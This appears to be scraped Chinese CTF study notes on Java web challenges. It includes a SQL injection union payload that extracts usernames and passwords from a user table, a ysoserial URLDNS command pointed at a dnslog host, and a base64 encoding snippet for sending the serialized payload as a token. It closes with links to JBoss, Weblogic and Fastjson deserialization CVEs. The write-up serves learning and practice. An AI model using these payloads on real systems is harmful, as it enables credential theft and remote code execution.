1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 { "data" : [ { "list" : [ { "isAuto" : "YES" , "isNull" : "NO" , "isPK" : "true" , "name" : "id" , "remark" : "" , "size" : "10" , "type" : "INT" } , { "isAuto" : "NO" , "isNull" : "YES" , "name" : "name" , "remark" : "" , "size" : "256" , "type" : "VARCHAR" } , { "isAuto" : "NO" , "isNull" : "YES" , "name" : "pwd" , "remark" : "" , "size" : "256" , "type" : "VARCHAR" } ] , "tableName" : "user" } ] , "msg" : "操作成功" , "status" : 1 , "timestamps" : 1726551375306 }

判断得user表中存在name和pwd字段,构造下面的payload查询:myapp?a=111' union select group_concat(name, pwd) from (user);#https://blog.csdn.net/st3pby/article/details/135111050 java -jar ysoserial-all.jar URLDNS "http://xho2o5.dnslog.cn" > f.txt
1 2 3 4 5 6 7 import base64file = open ("f.txt" ,"rb" ) now = file.read() ba = base64.b64encode(now) print (ba)file.close()
将处理后的数据作为token传输,成功验证存在漏洞,之后就可以通过反弹shell等方式获取flag
待办:cc链 Cb链分析
[DASCTF][Java反序列化]easyjava https://blog.csdn.net/solitudi/article/details/119322658
CVE漏洞 Jboss 反序列化(CVE-2017-12149) https://www.cnblogs.com/sainet/p/15632205.html
Weblogic反序列化(CVE-2023-21839) https://www.cnblogs.com/BlogVice-2203/p/17454727.html
Fastjson 反序列化 https://blog.nsfocus.net/fastjson-remote-deserialization-program-validation-analysis/